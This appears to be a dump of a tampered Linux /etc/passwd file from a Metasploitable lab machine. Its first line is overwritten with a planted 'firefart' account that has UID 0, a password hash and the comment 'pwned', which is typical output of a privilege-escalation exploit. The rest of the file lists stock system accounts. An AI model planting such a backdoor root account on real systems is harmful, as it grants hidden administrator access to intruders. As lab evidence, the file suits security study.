 firefart:fiw.I6FqpfXW.:0:0:pwned:/root:/bin/bash
^@^@^@usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
/etc/passwd